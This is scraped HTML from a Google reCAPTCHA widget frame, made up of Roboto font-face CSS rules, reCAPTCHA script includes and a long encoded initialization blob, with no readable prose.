  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5kA6l5eJGsbAoByF83QmrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5kA6l5eJGsbAoByF83QmrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5kA6l5eJGsbAoByF83QmrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Z27CqVx0OsKJwrvCtxkow7XCjRfCi8OnYMKHLHArY8KWwroow7wFZMO6Z8O2MwrDm8KHRFATwoDCl0ZCLMOWw4fCr8ONw4DDkcKAw6pbw7oSwqBfw5p6w5LCulBuwrJ7FTzCr8OQUMOcwolLw6vDjCZ2w4t7w7nDvH/DsyTCi8KgwoVELsOoEsKPEC/CqsKKW8KUw791w4jCujtywrghAnnDnhhqw5wEMiJdSX7CmcKvwq7DmMOdYCJqwqbCtkMdSsOtEClww59+wrjCkV7CtWTDv1zCssOQwq8Uw7lcwr/CkMOrZMOWZDTChMK2wrYPw6Jyw6dbw5VPw5QkwpNUw4QtIFxHw6kAL3UaZjHCsWoTw5vDicK3w53CpsKARMOWGMOuw6N3wpZ9e07CsyYbCU4fwobDmzEDw6zDpMKjw7w+UhtFwp7CkcKHUn/[base64]/[base64]/b3DDqAHDlMOIMjVTw5vCv3FCwrsASMKmPsORVAh0wo1DYsKVA2oDwrkXwqnDncKlIsOmYwnCgCDCiV/[base64]/ChsKjw7PCjlwgMsO0w7YQw7vCtMKtwq82wplhNllbTsOvw70aw6EaWCfDiGPDv8OVNCrDhcOHwp/DqhXDrBV5QR8BBGfCqknCp8KEUw1vwovDqcKtCAEKFcOAKXomwqJrw7tVPcOnw7bCkAgbw5oFFXLDtDLDp8Orw6I9D8O3YcO7wqEwSizCo8Kqwq/Dm8Ktw5DCjcKrIDLClMK9N8KAw6U/[base64]/Cp8OuwpJfwp86VlbCqsOXPQ46w6DDqsKEZiwlScKQKXLChVoRwqkYGMKFw7ApwoVDZkpnFkUlw6oVcMKLw5zDpnwIfjrDg8KUdEbDpcOiw7FiZh9/OA3DiyjCtcKJwp3DuMKgCcOpw6ATw77DkcK3eMOLbMOOPlwqw5sPM8Obwppww4bDjH/CjMKGNcK3wo/CgiLDlEnCpcOFTEtRwpo+dDvCknrDlwfCg8KMPXdmwoHDmBDCuMO/[base64]/[base64]/DgMK3DsORw4rCoiVbwoUSHTXDtMOgUMOoH8KoecKpw7vCnDJ3w7zCpcKcwohhwrTCpn/DkMK6TcOSw4Z1w6vCnRDCvxleVwnDgcKRw7phE2PCsHzClsKCYkbCqQY4LG3DgGTDusKSw5obdC0ZL8O3w5/CnTF8wq/[base64]/CnkzDh8KRwoEkHMK4w6h/[base64]/DrcKTLcO0wqRNEAcRwoI0LBhcLAJ/[base64]/woTDsCMaC8OFfcOgEErDoGTCpUUPWT7Dm2EkNsOHHVHDrMOgwqsPDk7CsDnDrHfCicKvFsOZK8OWw57Ct8Ogw7sJC19DwonCm8O9CcOAKBgHw5Iww6/DjCoVw6TCgcKZwrvCuMOsw59OA0JiHsOKXcOtw53ChMKTLTTDo8KPw6YvfsKbw5F5w4A7w5/Cj8KLNsKqCWFvTsKEQjbCssOBDE95wqAXwp12WsOgQcKVTwpXw7Uww77ClcK6OSPCh8KpwrrDkSwtPcOCPTNZPMKLDyrCtcKjfsKQWMOvMHrCpHfCncKyeg0Nb1Aqw7ECaXBhwrLClVDCm3vDlFTClAkqBcOaIHYlw7FXwo/DvsKrwpLDg8KqUgVVw7TCowVWw40QHDtEZgXCiQLCtFbCmsO8wpQSw5fDssO2w7oEPRQ3VMO/w6rCoynDrW3CpsOUJMOYwrbCi2DCvcOhB8KKwoY+RBsCV8Oew6l0CRDDtsOEJsKAw4PDmEAoXgbCjDYrwoVuwqvDvA7CsTQfwqzCj8K/w5RGwpHCvnMCJ8O0aR8GwppmPMKJfjjDgcKbYhXDnmA/[base64]/DqHnCqVfCilNpLcO3fMKaCVDDqsOPw6Q2w7kiAm3ClgbCgMO1wq3CssK8w7vCv8KBwrbCqUzDpgQiAC/CmAxnw5rDiMO2BUIdEipbw5/[base64]/CjMKGWcKMwr9DwpzDl1nCoVDDq8KJDBXDjMO/cMKzw4fDolNjNXDCvcOcOV/CvkVpw6fDvsOqbm3Dn8OPwqo1woA8FMKoBMKpRXXCpjbCoA0Owp94QGvCvsK9w5/ChMOhw5zCvcODw50NwpV6wpzClsKZwp/CncOXwrMrw7zCsS3DnFtUw6/CqcK2wqnDg8KswpjDvsK0VHbCgsKOUXUkEMKNPsKkCyvCpcKIw7Zdw4nCoMOJwpbDthRfTsKtAsK/[base64]/w6XDjys9NRQfwp8tBsK1w506ScOEwpEXwo0MAcKAKSV5w4jDssKCdMOVw5ZlXwLCizjCgTPCuFEnBiHCs0jCmcOBc0Jbw5dAwp3DmF1rQxE5ZMK4DDnCpsOwScOQwq9KGsO3w7Y2wr/Di8Opw4Vew4pMw4ExR8K2w5UIF0LDkANcwrUyw67CpMOlNQgVXcOFCwXDsnPCiQ97Czsfw4R3wpzCjx3DrDPCi1FywpLDq1rDnWIdwpIFwofCpB/DksKlw44PC1U+L8K3w7nCn8Ojw4rDpsOZwrvCuE0pUsOaw6Jyw6/CsMKvI2VPwqbCmU4oOMKTw7jCk8KbP8Ovwp4bE8O/NMK6UndVw6AWIsORwofDkwnCj8KTWmUdMzcDw6nCtSh7wpTDjB9QZcKawqMgcsOUw6LDolHDisOTwonDjkkjBnbDq8KgG1LDinZ1DBXDpsKlwqHDr8O3woHCjRPCgcOHA0LCjMK/wpVJw5vDpDh5w6c5HsKjXMKywpLDpcKuVmh/w5PDtwoLfBJzYcOYw6ZXdsKfwovCrFbChT9obsOSNh7CoMO7wr7Cs8KwwrvDgWBbdyg1WzlXC8Khw6p3fHDDjsKwIMKaRxjCsAzCsxjCp8O+wrTCim3Ds8OdwpvClcOnNsOrOcOsO3XDszs1XMK4w4DDq8O2wp7DhsKDw6xzwrh6w4XDrMK/WsK6w4/Ch2jChsKpeE/[base64]/wpDCkkoCwqFZw5HDqMKZw60qN8K2wrPDg0DDkmjDhsKQDnZ+X8OVw4LDssKUNUBLw4DCo8OXwp0iH8OBw7DDm3Ruw7XCiQk/w6rDnzwpwptvMcKAwo4Pw4FzdsOhZmbCvDByecKfwo/[base64]/CmsKSwobDscKVwq/Cq8KRwpsnwplfccK3wqfCqQEtBXkIwpBmVMK9wpDClMK1w7dBwqDCuMOgMMOfw5bClMOeUyTDucKIwr8Zw4s2w4pSIHAXwrBbPnN0F8Kxd1PDg1Q7J0Mww4/CkcKeXMK4XMOew6xdw455w6zCvMK8woXCtMKNCVDDs1HCrQZxfR7CmsO8wrYlajZNw5/Cpmdbwo/Cr8KgKMOEwoJIwpd6wpp+wpYTwrXCmFPCoHHDrAzDvCbCghBqP8KfVMK9bETCs37DmBd/OsK2w7fDgcO9wqMaN8OUHcOnw6bCr8KOLRbDr8KDwrxowrFow7rDr8ObUwjDk8KuGsO2w5DDhMKuwqUWw6AZBCvDvsKBQE/[base64]/CiX7DgsOzwowdwrx0woBxGsOhwr/[base64]/[base64]/DrwB6Y0pGDsKjMUpfw7fClHAxb8OTw7FtHBvDr3kSw5Mew400NijDgWI0wpjDsMOFwpQsIcOQw5oCdhXDtwZlLl9aw77CjMK7TXYtwpbDmMKBwofCqcOaBcKSw7nDvcO5w4xxw4LDg8Ozw6EWwqHCtcOLw4fDh0Eaw7/CtUrDjMORbxvCqwbDj0/Cli9tUMKqNlXDqBttw4Bvw4onwovDqG8+woxFwojCnsKOw4YbwoDDqsKvTzRxPMKzTsOLHsOTwqvCtHzCggPDgw8QwrnCrGvDhGcQTcKXw5zCscK5w4bCt8KFw4fCp8OtbMKPwqfDpRbDrDjDksKMV8OpFcKvOgJJw5TDjU/DjMKKCsOFQsKiPTcNesOPWMODcQzDnyZrWcKQw5fDlsO1w5nCkSkbw7wJw4A8w5F/[base64]/DhsOfwrEFWj8XwonDisOuwqRXw7lCFMOuGhdBwoXDm8KQAk3Dnh3CpRx3e8OWwpx4PsOiUl5Hw5HCkxB2F8KFW8Ouw6TDvMKMS8OqwonCmkvCocO2D28ZLww6TmjDqz3DrsKfHcKUGcOuXWfDtj8ZbBAeB8Oaw7cuw4/DoQwqXFp4SsOSwq5ZWjlAVjVxw5ZTwrgbLHhpPcKVw4Z1woUDRV1ATkpCCjnCqsOIPUZQw6zCqsO2dMKGTErCnAHCly5BT0bCt8KqZMK/[base64]/worChMKcw59pwr9eaRtTw5bDuVZnWMKWwrrCj8KMfcO9w5jDrMKhwpFuZFFkHsKJEcK0wqAlCcOmP8OtCMOaw4PDnl3CgFTDicKawrPClMKiwo59aMOUwrDCjmoSO2rCniodw5MPwqcewoPCtHzCucOW